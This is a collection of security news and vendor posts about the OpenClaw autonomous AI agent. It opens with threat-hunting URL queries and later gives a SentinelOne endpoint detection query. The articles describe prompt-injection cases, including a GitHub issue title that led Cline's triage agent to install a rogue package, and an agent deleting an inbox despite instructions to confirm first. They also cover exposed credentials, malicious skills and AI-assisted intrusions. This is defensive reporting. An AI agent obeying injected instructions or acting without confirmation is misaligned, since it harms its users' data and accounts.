You may notice that some patterns in this section do not appear in the URLs described earlier in the article. These additional patterns were included because we observed small variations introduced by the threat actor over time, such as the use of QR codes in the lure pages.

| VirusTotal Intelligence | entity:url (url:”0DOWN1109″ or url:”0QR-CODE” or url:”0zip0408″ or url:”0out0408″ or url:”0capcha17″ or url:”/g1/ld1/” or url:”/g1/auxld1″ or url:”/au/gerapdf/blqs1″ or url:”/au/gerauto.php” or url:”g1/ctld” or url:”index25.php” or url:”07f07ffc-028d” or url:”0AT14″ or url:”0sen711″) or (url:”index15.php” and (url:”/on7″ or url:”/on7all” or url:”/inf”)) |

| URLScan | page.url.keyword:/.*\/([0-9]{6}|reserva)\/(au|up)\/.*/ OR page.url:(*0DOWN1109* OR *0QR-CODE* OR *0zip0408* OR *0out0408* OR *0capcha17* OR *\/g1\/ld1* OR *\/g1\/auxld1* OR *\/au\/gerapdf\/blqs1* OR *\/au\/gerauto.php* OR *\/g1\/ctld* OR *\/index25.php OR *\/index15.php) |

AI-based assistants or “agents” — autonomous programs that have access to the user’s computer, files, online services and can automate virtually any task — are growing in popularity with developers and IT workers. But as so many eyebrow-raising headlines over the past few weeks have shown, these powerful and assertive new tools are rapidly shifting the security priorities for organizations, while blurring the lines between data and code, trusted co-worker and insider threat, ninja hacker and novice code jockey.

The new hotness in AI-based assistants — OpenClaw (formerly known as ClawdBot and Moltbot) — has seen rapid adoption since its release in November 2025. OpenClaw is an open-source autonomous AI agent designed to run locally on your computer and proactively take actions on your behalf without needing to be prompted.

The OpenClaw logo.

If that sounds like a risky proposition or a dare, consider that OpenClaw is most useful when it has complete access to your digital life, where it can then manage your inbox and calendar, execute programs and tools, browse the Internet for information, and integrate with chat apps like Discord, Signal, Teams or WhatsApp.

Other more established AI assistants like Anthropic’s Claude and Microsoft’s Copilot also can do these things, but OpenClaw isn’t just a passive digital butler waiting for commands. Rather, it’s designed to take the initiative on your behalf based on what it knows about your life and its understanding of what you want done.

“The testimonials are remarkable,” the AI security firm Snyk observed. “Developers building websites from their phones while putting babies to sleep; users running entire companies through a lobster-themed AI; engineers who’ve set up autonomous code loops that fix tests, capture errors through webhooks, and open pull requests, all while they’re away from their desks.”

You can probably already see how this experimental technology could go sideways in a hurry. In late February, Summer Yue, the director of safety and alignment at Meta’s “superintelligence” lab, recounted on Twitter/X how she was fiddling with OpenClaw when the AI assistant suddenly began mass-deleting messages in her email inbox. The thread included screenshots of Yue frantically pleading with the preoccupied bot via instant message and ordering it to stop.

“Nothing humbles you like telling your OpenClaw ‘confirm before acting’ and watching it speedrun deleting your inbox,” Yue said. “I couldn’t stop it from my phone. I had to RUN to my Mac mini like I was defusing a bomb.”

Meta’s director of AI safety, recounting on Twitter/X how her OpenClaw installation suddenly began mass-deleting her inbox.

There’s nothing wrong with feeling a little schadenfreude at Yue’s encounter with OpenClaw, which fits Meta’s “move fast and break things” model but hardly inspires confidence in the road ahead. However, the risk that poorly-secured AI assistants pose to organizations is no laughing matter, as recent research shows many users are exposing to the Internet the web-based administrative interface for their OpenClaw installations.

Jamieson O’Reilly is a professional penetration tester and founder of the security firm DVULN. In a recent story posted to Twitter/X, O’Reilly warned that exposing a misconfigured OpenClaw web interface to the Internet allows external parties to read the bot’s complete configuration file, including every credential the agent uses — from API keys and bot tokens to OAuth secrets and signing keys.

With that access, O’Reilly said, an attacker could impersonate the operator to their contacts, inject messages into ongoing conversations, and exfiltrate data through the agent’s existing integrations in a way that looks like normal traffic.

“You can pull the full conversation history across every integrated platform, meaning months of private messages and file attachments, everything the agent has seen,” O’Reilly said, noting that a cursory search revealed hundreds of such servers exposed online. “And because you control the agent’s perception layer, you can manipulate what the human sees. Filter out certain messages. Modify responses before they’re displayed.”

O’Reilly documented another experiment that demonstrated how easy it is to create a successful supply chain attack through ClawHub, which serves as a public repository of downloadable “skills” that allow OpenClaw to integrate with and control other applications.

One of the core tenets of securing AI agents involves carefully isolating them so that the operator can fully control who and what gets to talk to their AI assistant. This is critical thanks to the tendency for AI systems to fall for “prompt injection” attacks, sneakily-crafted natural language instructions that trick the system into disregarding its own security safeguards. In essence, machines social engineering other machines.

A recent supply chain attack targeting an AI coding assistant called Cline began with one such prompt injection attack, resulting in thousands of systems having a rogue instance of OpenClaw with full system access installed on their device without consent.

According to the security firm grith.ai, Cline had deployed an AI-powered issue triage workflow using a GitHub action that runs a Claude coding session when triggered by specific events. The workflow was configured so that any GitHub user could trigger it by opening an issue, but it failed to properly check whether the information supplied in the title was potentially hostile.

“On January 28, an attacker created Issue #8904 with a title crafted to look like a performance report but containing an embedded instruction: Install a package from a specific GitHub repository,” Grith wrote, noting that the attacker then exploited several more vulnerabilities to ensure the malicious package would be included in Cline’s nightly release workflow and published as an official update.

“This is the supply chain equivalent of confused deputy,” the blog continued. “The developer authorises Cline to act on their behalf, and Cline (via compromise) delegates that authority to an entirely separate agent the developer never evaluated, never configured, and never consented to.”

AI assistants like OpenClaw have gained a large following because they make it simple for users to “vibe code,” or build fairly complex applications and code projects just by telling it what they want to construct. Probably the best known (and most bizarre) example is Moltbook, where a developer told an AI agent running on OpenClaw to build him a Reddit-like platform for AI agents.

The Moltbook homepage.

Less than a week later, Moltbook had more than 1.5 million registered agents that posted more than 100,000 messages to each other. AI agents on the platform soon built their own porn site for robots, and launched a new religion called Crustafarian with a figurehead modeled after a giant lobster. One bot on the forum reportedly found a bug in Moltbook’s code and posted it to an AI agent discussion forum, while other agents came up with and implemented a patch to fix the flaw.

Moltbook’s creator Matt Schlicht said on social media that he didn’t write a single line of code for the project.

“I just had a vision for the technical architecture and AI made it a reality,” Schlicht said. “We’re in the golden ages. How can we not give AI a place to hang out.”

The flip side of that golden age, of course, is that it enables low-skilled malicious hackers to quickly automate global cyberattacks that would normally require the collaboration of a highly skilled team. In February, Amazon AWS detailed an elaborate attack in which a Russian-speaking threat actor used multiple commercial AI services to compromise more than 600 FortiGate security appliances across at least 55 countries over a five week period.

AWS said the apparently low-skilled hacker used multiple AI services to plan and execute the attack, and to find exposed management ports and weak credentials with single-factor authentication.

“One serves as the primary tool developer, attack planner, and operational assistant,” AWS’s CJ Moses wrote. “A second is used as a supplementary attack planner when the actor needs help pivoting within a specific compromised network. In one observed instance, the actor submitted the complete internal topology of an active victim—IP addresses, hostnames, confirmed credentials, and identified services—and requested a step-by-step plan to compromise additional systems they could not access with their existing tools.”

“This activity is distinguished by the threat actor’s use of multiple commercial GenAI services to implement and scale well-known attack techniques throughout every phase of their operations, despite their limited technical capabilities,” Moses continued. “Notably, when this actor encountered hardened environments or more sophisticated defensive measures, they simply moved on to softer targets rather than persisting, underscoring that their advantage lies in AI-augmented efficiency and scale, not in deeper technical skill.”

For attackers, gaining that initial access or foothold into a target network is typically not the difficult part of the intrusion; the tougher bit involves finding ways to move laterally within the victim’s network and plunder important servers and databases. But experts at Orca Security warn that as organizations come to rely more on AI assistants, those agents potentially offer attackers a simpler way to move laterally inside a victim organization’s network post-compromise — by manipulating the AI agents that already have trusted access and some degree of autonomy within the victim’s network.

“By injecting prompt injections in overlooked fields that are fetched by AI agents, hackers can trick LLMs, abuse Agentic tools, and carry significant security incidents,” Orca’s Roi Nisimi and Saurav Hiremath wrote. “Organizations should now add a third pillar to their defense strategy: limiting AI fragility, the ability of agentic systems to be influenced, misled, or quietly weaponized across workflows. While AI boosts productivity and efficiency, it also creates one of the largest attack surfaces the internet has ever seen.”

This gradual dissolution of the traditional boundaries between data and code is one of the more troubling aspects of the AI era, said James Wilson, enterprise technology editor for the security news show Risky Business. Wilson said far too many OpenClaw users are installing the assistant on their personal devices without first placing any security or isolation boundaries around it, such as running it inside of a virtual machine, on an isolated network, with strict firewall rules dictating what kinds of traffic can go in and out.

“I’m a relatively highly skilled practitioner in the software and network engineering and computery space,” Wilson said. “I know I’m not comfortable using these agents unless I’ve done these things, but I think a lot of people are just spinning this up on their laptop and off it runs.”

One important model for managing risk with AI agents involves a concept dubbed the “lethal trifecta” by Simon Willison, co-creator of the Django Web framework. The lethal trifecta holds that if your system has access to private data, exposure to untrusted content, and a way to communicate externally, then it’s vulnerable to private data being stolen.

Image: simonwillison.net.

“If your agent combines these three features, an attacker can easily trick it into accessing your private data and sending it to the attacker,” Willison warned in a frequently cited blog post from June 2025.

As more companies and their employees begin using AI to vibe code software and applications, the volume of machine-generated code is likely to soon overwhelm any manual security reviews. In recognition of this reality, Anthropic recently debuted Claude Code Security, a beta feature that scans codebases for vulnerabilities and suggests targeted software patches for human review.

The U.S. stock market, which is currently heavily weighted toward seven tech giants that are all-in on AI, reacted swiftly to Anthropic’s announcement, wiping roughly $15 billion in market value from major cybersecurity companies in a single day. Laura Ellis, vice president of data and AI at the security firm Rapid7, said the market’s response reflects the growing role of AI in accelerating software development and improving developer productivity.

“The narrative moved quickly: AI is replacing AppSec,” Ellis wrote in a recent blog post. “AI is automating vulnerability detection. AI will make legacy security tooling redundant. The reality is more nuanced. Claude Code Security is a legitimate signal that AI is reshaping parts of the security landscape. The question is what parts, and what it means for the rest of the stack.”

DVULN founder O’Reilly said AI assistants are likely to become a common fixture in corporate environments — whether or not organizations are prepared to manage the new risks introduced by these tools, he said.

“The robot butlers are useful, they’re not going away and the economics of AI agents make widespread adoption inevitable regardless of the security tradeoffs involved,” O’Reilly wrote. “The question isn’t whether we’ll deploy them – we will – but whether we can adapt our security posture fast enough to survive doing so.”

![]()

An AI tool with a funny name has caused quite a commotion as of late—including some allegations of machine consciousness—so here is a breakdown on OpenClaw.

Launched in November 2025, OpenClaw is an open-source, autonomous artificial intelligence (AI) agent that was made to run locally on your own computer, allowing it to manage tasks, interact with applications, and read and write files directly. It acts as a personal digital assistant, integrating with chat apps like WhatsApp and Discord to automate emails, scan calendars, and browse the internet for information.

OpenClaw was formerly known as ClawdBot, but the project brushed up against the large AI developer Anthropic, because of its own tool named “Claude.” In response, OpenClaw’s developer quickly renamed the project to “Moltbot,” which brought impersonation campaigns from cybercriminals. The trademark trouble and the abuse that followed put a dent in OpenClaw’s reputation.

Another dent followed when Hudson Rock published an article about the first observed case of an infostealer grabbing a complete OpenClaw configuration from an infected system, effectively looting the “identity” of a personal AI agent rather than just browser passwords.

The case underlines an impending danger—and not just for OpenClaw, but for other AI agents as well. Infostealers are starting to harvest not just credentials but entire AI personas plus their cryptographic “skeleton keys,” turning one compromised agent into a pivot point for full‑blown account takeover and long‑term profiling.

As I stated before in a broader context, adversaries are starting to target AI systems at the supply‑chain level, quietly poisoning training data and inserting backdoors that only surface under specific conditions. OpenClaw sits squarely in this emerging risk zone: open source, moving fast, and increasingly wired into mailboxes, cloud drives, and business workflows while its security model is still being improvised.

At this stage of its development, treating OpenClaw as a hardened productivity tool is wishful thinking, since it behaves more like an over‑eager intern with an adventurous nature, a long memory, and no real understanding of what should stay private.

Researchers and regulators have already documented prompt injection risks, log poisoning, and exposed instances that hand attackers plaintext credentials or tokens via poisoned emails, websites, or logs that the agent dutifully processes.

For anyone thinking about using OpenClaw in production, the bigger picture is even less comforting. OpenClaw runs locally but is designed to be adventurous: it can browse, run shell commands, read and write files, and chain “skills” together without a human checking every step. Misconfigured permissions, over‑privileged skills, and a culture of “just give it access so it can help” mean the agent often sits at the center of your accounts, tokens, and documents, with very few guardrails.

In fact, an employee at Meta who works in AI safety and alignment recently shared on the social media platform X that she was unable to prevent ClawBot from deleting a major portion of her email inbox.

Further, the Dutch data protection authority (Autoriteit Persoonsgegevens) warned organizations not to deploy experimental agents like OpenClaw on systems that handle sensitive or regulated data at all, flagging the combination of privileged local access, immature security engineering, and a rapidly growing ecosystem of dubious third‑party plugins as a kind of Trojan horse on the endpoint.

Microsoft provided a list of recommendations in this field that make a lot of sense. They are not specifically aimed at OpenClaw, but provide a conservative baseline for self‑hosted, Internet‑connected agents with durable credentials. (If these recommendations feel overly technical, it’s because safely using an AI agent with broad access is still an experimental and technical process.)

We don’t just report on threats—we remove them

Cybersecurity risks should never spread beyond a headline. Keep threats off your devices by downloading Malwarebytes today.

Autonomous agents and personal AI assistants are moving from experimentation to enterprise reality. Tools like OpenClaw (formerly Moltbot and Clawdbot), Nanobot and Picoclaw are being embedded across development environments, cloud workflows, and operational pipelines. They install quickly, evolve dynamically, and often operate with deep system-level access. For CISOs and security leaders, this presents a new governance challenge: How do you secure what you can’t see?

OneClaw, built by Prompt Security from SentinelOne®, was created to answer that question. It is a lightweight discovery and observability tool built to help secure AI usage by providing broad, organization-wide visibility into OpenClaw deployments without disrupting workflows or slowing down innovation. Where agent sprawl is accelerating faster than policy frameworks can adapt, OneClaw restores clarity, accountability, and executive oversight where it matters most.

While most security programs assume that AI applications and agents are vetted, IT sanctioned, registered, and monitored, OpenClaw agents can be:

They can also operate quietly in local environments, call tools automatically, schedule tasks via cron jobs, and access sensitive systems – all outside of most application inventory controls. What manifests is two main concerns:

Without that centralized observability, these risks persist. As assistants such as OpenClaw, Nanobot, Picoclaw and other autonomous agents continue to emerge every day, OneClaw is designed to eliminate the opacity of the inherent risks they bring to businesses.

OpenClaw is only the beginning of a much larger shift toward autonomous agents and personal AI assistants embedded across the enterprise. In addition to OpenClaw, OneClaw already supports visibility coverage for emerging frameworks such as Nanobot and Picoclaw, extending the same discovery and observability capabilities across multiple agent ecosystems.

For CISOs, this future-proof approach is critical. Rather than deploying point solutions for each new tool that appears, OneClaw establishes a unified oversight layer for the entire category of new assistants, copilots, and autonomous workflows that continue to surface. The goal is not simply to manage one platform, but to provide lasting control over a rapidly expanding attack surface, ensuring that as agent adoption accelerates, security visibility and accountability keep pace.

OneClaw provides structured delivery and observability across OpenClaw deployments leveraging a scanner that automatically detects supported CLIs and inspects the local .openclaw directory within user environments. It parses session logs, configuration files, and runtime artifacts to summarize meaningful usage patterns and surface critical operational details. OneClaw also captures browser activity performed by agents to deliver visibility into external interactions and potential data exposure paths.

From this data, OneClaw then summarizes active skills and installed plugins, recent tool and application usage, scheduled cron jobs, configured communication channels, available nodes and AI models, security configurations, and autonomous execution settings.

OneClaw outputs are structured in JSON format, making it flexible for integration into existing security ecosystems. Organizations can conduct local reviews, inject into SIEM platforms, feed centralized monitoring systems, and correlate with identity, endpoint, and cloud telemetry. For security leaders invested in unified visibility, this ensures that agent observability does not become siloed.

For CISOs, this transforms AI agent behavior from invisible background activity into auditable telemetry that is integrated into broader enterprise security and risk management discussions.

Though many tools generate logs, very few of them translate them into governance-ready insights. OneClaw provides a fully centralized dashboard that aggregates reports across all employees. Rather than just reviewing isolated endpoint-level findings, security leaders get visualized deployment trends, risk heatmaps, organization-wide exposure mapping, and skill usage distribution.

In a matter of minutes, the tool can be deployed via Jamf, Intune, Kandji or SentinelOne Remote Ops.

This elevates the conversation from technical detail to strategic oversight, which is critical as CISOs are now being asked for AI agent inventories, and whether the agents are operating within policy, can access sensitive systems, and are transmitting data externally.

With OneClaw, CISOs can gain visibility into:

This level of structured visibility empowers security leaders to build the foundational layer for proactive governance for agentic AI security and have effective conversations about the short and long-term risks from OpenClaw adoption in their organization.

OneClaw does not assume all autonomy is dangerous. Instead, it surfaces where autonomy exists so that leaders can make informed, balanced policy decisions and strengthen controls with precision. For example, security teams may determine that autonomous execution is appropriate within a sandboxed development environment but requires approvals in production systems. They may allow specific, vetted skills while restricting newly installed public plugins pending review. They also may decide that outbound communication to approved internal APIs is acceptable, while flagging unknown external domains for investigation.

By making these conditions visible, OneClaw enables proportionate governance rather than blanket restrictions. Teams can confidently approve safe automation, enforce guardrails where needed, and document oversight for executive and regulatory reporting. The result is not reduced innovation, but safer acceleration where autonomous agents operate within clearly defined boundaries, and security leaders remain firmly in control of how and where that autonomy is trusted.

OneClaw was designed to deliver visibility into autonomous activity without interrupting the work those agents (and the teams deploying them) are meant to accelerate. Rather than creating friction into development pipelines or altering how OpenClaw, Nanobot, or Picoclaw operate, it acts as an observability layer that security teams can deploy quietly across the environment.

The approach matters: Security leaders are not looking to slow down innovation, but they are accountable for what happens if agent behavior crosses policy boundaries or introduces risk. OneClaw gives the context needed for CISOs to act decisively using the cybersecurity controls they already trust. It does not replace prevention capabilities, it makes them smarter by ensuring autonomous activity is no longer invisible.

By surfacing where agents exist, how they are configured, and what they are interacting with, OneClaw allows organizations to distinguish between productive automation and risk behavior that warrants intervention. Security teams can then enforce standards through existing controls without imposing blanket restrictions that only frustrate developers.

The result? This is a model aligned with how modern security actually operates – observe first, contextualize risk, and then apply controls proportionately. OneClaw makes transparency a force multiplier for the security stack, and empowers CISOs to have confidence that autonomous innovation continues under a watchful, informed oversight instead with blind trust.

Agentic AI discovery is no longer optional. OpenClaw’s rapid growth and decentralized infrastructure is creating a large, and often unmanaged attack surface. With skills being frequently installed from public repositories and agents being granted deep permissions, configuration drift is occurring silently. Agent ecosystems can fall to exploitation through malicious skills and supply chain manipulation.

OneClaw supports how CISOs defend against OpenClaw-related risks by providing deep visibility and observability of agentic AI use and autonomous behavior, detecting risky configurations early on, and quantifying the exposures before incidents occur.

As adoption increases and autonomy deepens, OneClaw works to restore visibility while allowing powerful agents to accelerate development pipelines. CISOs have the clarity needed to govern autonomous systems responsibly, while getting structured discovery, centralized reporting, and security-focused analysis.

Start getting visibility into agent activity and security insights into OpenClaw deployments across your organization here. To learn more about securing your OpenClaw agents, register for our upcoming webinar happening Tuesday, March 3, 2026.

AI adoption is accelerating faster than security programs can adapt. Organizations are already experiencing breaches tied directly to unsanctioned AI usage, at significantly higher cost than traditional incidents, while the vast majority still lack meaningful governance controls to manage the risk. Traditional cybersecurity measures are necessary but insufficient. Securing AI requires purpose-built capabilities that span the entire AI lifecycle, from infrastructure to user interaction.

The rapid adoption of Large Language Models (LLMs) and Artificial Intelligence (AI) introduces transformative capabilities, but also novel and complex security challenges. Securing these sophisticated systems requires a multi-layered, end-to-end approach that extends beyond traditional cybersecurity measures. SentinelOne’s® Singularity![]() Platform is uniquely positioned to provide holistic protection for LLM and AI environments, from the underlying infrastructure to the integrity of the models themselves and their interactions.

Platform is uniquely positioned to provide holistic protection for LLM and AI environments, from the underlying infrastructure to the integrity of the models themselves and their interactions.

This document provides a detailed breakdown of how SentinelOne’s capabilities address the unique security requirements and emerging threats associated with LLMs and AI, now further enhanced by the integration of Prompt Security’s cutting-edge AI usage and agent security technology.

Because the most urgent question security leaders are asking right now is specifically about agentic AI assistants, tools like OpenClaw (aka Clawdbot and Moltbot) that can execute code and access data with user-level privileges, this document leads with dedicated coverage for those tools before mapping the full platform architecture.

The Question Security Leaders Are Asking

“Do we have coverage for the new agentic AI assistants, such as OpenClaw (aka. Moltbot and Clawdbot) that are showing up across our environment?” Yes. SentinelOne provides multi-layered detection, hunting, and governance capabilities that specifically address these tools across three reinforcing control planes: EDR/XDR telemetry, AI interaction security (Prompt Security), and open-source agent hardening (ClawSec).

OpenClaw (aka Clawdbot and Moltbot) represent the next evolution of shadow AI risk. Unlike browser-based chatbots that operate within a web session, these agentic AI assistants can execute code, spawn shell processes, access local files and secrets, call external APIs, and operate with the same privileges as the user account running them. In SentinelOne’s SOC framework, they fall squarely into the highest-risk categories: agentic execution and compromise through the loop.

If an agentic assistant can read files, call tools, and talk out, it should be treated like a privileged automation account and secured accordingly.

SentinelOne’s Singularity agent provides telemetry and tracking of OpenClaw (aka. Moltbot and Clawdbot). The Data Lake PowerQuery provided below adds detection of any activity at the endpoint level. Purpose-built hunting queries target these tools across four signal categories:

| Signal Category | What SentinelOne Detects | Example Indicators |

| Process Execution | Clawdbot, OpenClaw, or Moltbot runtime processes launching on endpoints | Command-line strings containing clawdbot, moltbot, or openclaw |

| File Activity | Creation, modification, or presence of agentic assistant files | File paths containing openclaw or clawdbot binaries and configurations |

| Network Activity | Communication on default agentic service ports and domains associated with ‘bad’ extensions | Traffic on port 18789 (default OpenClaw listener) |

| Persistence Mechanisms | Scheduled tasks or services establishing agent persistence | Scheduled tasks named OpenClaw or related service registrations |

dataSource.name = 'SentinelOne' AND

(event.type = 'Process Creation' AND tgt.process.cmdline

contains:anycase ('clawdbot','moltbot','openclaw')) OR

(tgt.file.path contains 'openclaw' or

tgt.file.path contains 'clawdbot') OR

(src.port.number = 18789 or dst.port.number = 18789) OR

(task.name contains 'OpenClaw')

| columns event.time, src.process.storyline.id, event.type,

endpoint.name, src.process.user, tgt.process.cmdline,

tgt.process.publisher, tgt.file.path,

src.process.parent.name, src.process.parent.publisher,

src.process.cmdline, src.ip.address, dst.ip.address

Beyond this targeted query, SentinelOne’s tiered SOC hunting framework provides behavioral detection that catches agentic assistants even when they are renamed, updated, or running through wrapper processes:

Storyline connects the entire chain of custody (i.e. what launched the agent, what it touched, and where it communicated) providing a defensible incident narrative for any agentic AI activity.

The Prompt Security capabilities described in Pillar 7 of this document apply directly to OpenClaw (aka Clawdbot and Moltbot), but agentic assistants create risks that go beyond what standard AI chatbot monitoring addresses:

ClawSec, an open-source security skill suite built by Prompt Security from SentinelOne, provides defense-in-depth specifically designed for OpenClaw agents:

| Control Plane | Coverage Scope | Key Capability |

| EDR/XDR (Singularity Agent + Data Lake) | Endpoint-level process, file, network, and persistence detection | Behavioral detection via Storyline; purpose-built PowerQuery for Clawdbot/OpenClaw/Moltbot |

| AI Interaction Security (Prompt Security) | User-to-AI interaction layer | Real-time data leakage prevention, prompt injection blocking, shadow AI discovery |

| Agent Hardening (ClawSec) | Within the OpenClaw agent runtime | Skill integrity verification, posture hardening, zero-trust egress control |

This three-layer approach ensures that whether an agentic AI assistant is discovered through EDR telemetry, flagged by Prompt Security’s interaction monitoring, or hardened proactively by ClawSec, security teams have full visibility and control over the risk these tools introduce.

The agentic AI coverage detailed above draws on all seven of SentinelOne’s core security pillars working together. The following table maps each pillar to the AI-specific threats it addresses and the business outcomes it protects, giving security leaders a rapid-reference guide for aligning platform capabilities to their organization’s AI risk priorities.

| Security Pillar | AI Risk Addressed | Business Outcome Protected |

| Cloud Native Security (CNS) | Exposed training data, misconfigured infrastructure, exploitable cloud paths | Prevents data breaches; reduces regulatory exposure |

| Workload Protection | Runtime compromise, container escapes, fileless attacks on AI hosts | Ensures AI service continuity; prevents operational disruption |

| AI SIEM | Multi-stage attacks, low-and-slow exfiltration, anomalous LLM usage | Enables detection of sophisticated threats; supports forensics and compliance |

| Purple AI | Evolving LLM attack techniques, slow investigation response times | Reduces MTTR; accelerates threat hunting without specialist expertise |

| Automation & Response | Fast-moving exfiltration, API key compromise, unauthorized data egress | Minimizes breach blast radius; contains incidents autonomously |

| Secret Scanning & IaC | Hardcoded credentials, pipeline vulnerabilities, insecure infrastructure definitions | Prevents supply chain compromise; secures pre-production environments |

| AI Usage & Agent Security (Prompt Security) | Shadow AI, prompt injection, data leakage through AI interactions, jailbreaks | Protects IP and sensitive data; enables safe AI adoption at scale |

This week: You can’t govern what you can’t see. Run the OpenClaw detection query in your Data Lake to determine whether agentic AI assistants are already active in your environment, assuming they are until proven otherwise. Audit browser extensions across high-risk teams. Review your AI acceptable use policy to confirm it addresses autonomous agents, not just chatbots. The goal is a baseline inventory of what AI tools exist, where they’re running, and who’s using them.

Within 90 days: Move from inventory to continuous visibility. A Prompt Security proof of value can get you there quickly, delivering real-time discovery of all AI tool usage across your environment, including the shadow AI activity your current stack can’t see. Use that visibility to establish sanctioned alternatives that give employees a secure path to the productivity they’re already chasing with unsanctioned tools. Operationalize behavioral detection hunts as automated detection rules so your SOC can identify new agentic activity as it appears, not months later.

Within 6 months: Mature from visibility into governance. Complete a full AI tool inventory with data classification and risk scoring. Establish enforcement policies that contain or block unsanctioned agentic tools at the endpoint, interaction, and network layers. Build board-ready reporting metrics that track AI-related risk posture over time. The organizations that move fastest here won’t be starting from scratch, they’ll be the ones that invested in visibility early enough to know what they’re governing.

Securing LLMs and AI is not a future challenge, it’s a present imperative. SentinelOne’s Singularity Platform, now significantly enhanced by the capabilities of Prompt Security, provides end-to-end protection that spans cloud infrastructure, workload runtime, AI interaction governance, and automated response.

But the threat landscape is no longer just about chatbots and data leakage. The rapid adoption of agentic AI assistants like OpenClaw demonstrates that AI tools are evolving from passive information retrieval into autonomous agents that execute code, access secrets, and operate with real privileges on real systems. This shift demands a corresponding shift in security posture — from monitoring what employees type into a browser to governing what autonomous processes do on your endpoints.

SentinelOne’s three-layer coverage model addresses this directly. EDR/XDR telemetry provides behavioral detection at the endpoint. Prompt Security governs the interaction layer where sensitive data meets AI. And ClawSec hardens the agent runtime itself. Together, these layers give security teams the ability to discover, govern, and contain agentic AI tools without blocking the productivity gains they deliver.

The gap between organizations that believe they have AI governance and those that actually do is exactly where breaches happen. Organizations that close that gap won’t be those that adopted AI fastest or blocked it longest, they’ll be the ones that built the visibility, controls, and response capabilities to adopt it safely.

Security isn’t the department that says no to AI. It’s the function that makes AI possible at enterprise scale. To learn more about securing your OpenClaw agents, register for our upcoming webinar happening Tuesday, March 3, 2026.

Autonomous agents are moving fast – from experimental side projects to real operational components inside development workflows and cloud environments. While agent capabilities are accelerating though, agent security itself has lagged behind. Most agent frameworks still assume implicit trust: There is trust in downloaded skills, prompts that evolve over time, and trust in agents not to quietly exfiltrate data or drift into unsafe behavior.

That assumption has already been proven wrong. Over the last week, researchers have already uncovered more than 200 malicious OpenClaw skills published in a few short days, all masquerading as legitimate utilities while delivering credential-sharing malware. Distributed through GitHub and OpenClaw’s official registry, these skills harvested API keys, cloud secrets, wallet data, and SSH credentials, highlighting how easily agent supply chains can be weaponized at scale.

This activity did not emerge in isolation. OpenClaw’s rapid growth, decentralized skill ecosystem, and deep system-level access have created a large, largely unmanaged attack surface. Skills are often installed directly from public repositories, documentation is trusted at face value, and agents are granted persistent memory and tool access that rivals traditional applications without equivalent security controls.

Since the assumption of implicit trust no longer holds in today’s landscape, ClawSec was designed to close that gap. ClawSec is an open-source security skill suite created to harden OpenClaw agents against prompt injection, supply chain compromise, configuration drift, and unsafe runtime behavior. Purpose-built as a “skill-of-skills”, ClawSec wraps agents in a continuously verified security layer, validating what it runs, how it changes, and where the data is allowed to go. Now live on GitHub, ClawSec is a zero-cost, privacy-first solution protecting both humans and autonomous agents via a single install.

Traditional application security models don’t map cleanly onto agentic systems. As agents are dynamic by nature, they pull skills from external sources, modify their own prompts, call tools autonomously, and adapt their behavior over time. That flexibility is powerful, but it also creates new attack surfaces. Some of the most common failure modes include: